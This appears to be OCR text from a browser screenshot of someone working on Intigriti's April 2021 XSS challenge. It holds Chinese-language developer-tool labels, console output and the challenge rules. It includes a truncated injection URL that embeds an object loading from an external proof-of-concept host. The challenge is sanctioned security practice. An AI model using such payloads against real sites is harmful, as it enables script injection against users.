 hallenge-0421.intigriti.io/waf.h
Intigriti April Challenge
xss-poc.shichaoguo.repl.co/poc.
Intigriti April Challenge
https://challenge-0421.intigriti.io/?error=<object data=https://xss-poc.shichaog
查看器
控制台
调试器
网络
样式编辑器
性能
内存
Max
搜索 HTML
规则
布局
计算值
<body>
过滤样式
html
body
元素 {
}
过滤输出
get_top_window.name: 2
由于协议未知，无法导航至“xss://xss”。
keywords = "0123456789abcdefghijklmnopqrstuvwxyz~".split("")
Array(37) [ "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", … ]
identifier
"1924ml21fcjx8v"
window.name
"2"
Intigriti's 0421 XSS
challenge - by @terjanq
Find a way to execute arbitrary
javascript on this page and win Intigriti
swag.
Rules:
This challenge runs from April 19
until April 25th, 11:59 PM CET.
Out of all correct submissions, we
will draw six winners on Monday,
April 26th:
Three randomly drawn